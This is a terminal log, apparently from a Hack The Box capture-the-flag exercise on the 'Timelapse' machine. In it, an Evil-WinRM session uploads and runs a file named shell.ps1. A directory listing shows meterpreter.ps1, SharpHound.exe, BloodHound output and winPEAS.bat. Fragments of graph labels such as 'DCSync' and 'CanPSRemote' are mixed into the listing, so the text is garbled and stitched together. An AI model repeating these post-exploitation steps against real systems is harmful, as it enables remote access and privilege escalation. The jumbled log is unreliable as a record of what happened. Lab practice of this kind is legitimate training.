 *Evil-WinRM* PS C:\users\legacyy\desktop> rm shell.ps1
*Evil-WinRM* PS C:\users\legacyy\desktop> upload ../shell.ps1
Info: Uploading /home/kali/timelapse/smbDump/../shell.ps1 to C:\users\legacyy\desktop\shell.ps1
LEGACYY@TIMELAPSE.HTB
Data: 3332 bytes of 3332 bytes copied
ADMINISTRATOR@TIMELAPSE.HTB
Info: Upload successful!
*Evil-WinRM* PS C:\users\legacyy\desktop> .\shell.ps1
*Evil-WinRM* PS C:\users\legacyy\desktop> .\shell.ps1
*Evil-WinRM* PS C:\users\legacyy\desktop> ls
Contains
DC01.TIMELAPSE.HTB
Directory: C:\users\legacyy\desktop
DCSync
TIMELAPSE.HTB
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
CanPSRemote
-a----        7/13/2025   4:11 PM          27067 20250713161149_BloodHound.zip
-a----        7/13/2025   4:33 PM           1727 meterpreter.ps1
-a----        7/13/2025   4:11 PM           1363 NzcwYWNhMTEtODlmNS00OTNiLWEyNjAtZDQ2YjczY2QzMDk2.bin
-a----        7/13/2025   3:54 PM             11 query
Contains
-a----        7/13/2025   4:11 PM        1286656 SharpHound.exe
LEGACYY@TIMELAPSE.HTB
-a----        7/13/2025   4:43 PM           2500 shell.ps1
-ar---        7/13/2025   2:23 PM             34 user.txt
-a----        7/13/2025   3:52 PM          20175 winPEAS.bat
*Evil-WinRM* PS C:\users\legacyy\desktop> rm shell.ps1
*Evil-WinRM* PS C:\users\legacyy\desktop> upload ../shell.ps1
Info: Uploading /home/kali/timelapse/smbDump/../shell.ps1 to C:\users\legacyy\desktop\shell.ps1
Data: 1268520 bytes of 1268520 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\legacyy\desktop> .\shell.ps1
Results
*Evil-WinRM* PS C:\users\legacyy\desktop>